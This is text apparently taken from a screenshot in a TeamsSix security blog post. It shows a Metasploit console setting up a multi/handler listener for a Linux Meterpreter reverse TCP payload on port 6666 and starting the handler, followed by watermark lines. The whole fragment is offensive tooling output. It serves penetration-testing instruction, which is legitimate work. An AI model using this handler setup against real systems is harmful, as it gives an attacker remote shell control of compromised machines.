 msf5 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 6666
lport => 6666
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  0.0.0.0          yes       The listen address (an interface may be specified)
LPORT  6666             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:6666
公众号：TeamsSix
teamssix.com
teamssix.com
teamssix.com
teamssix.com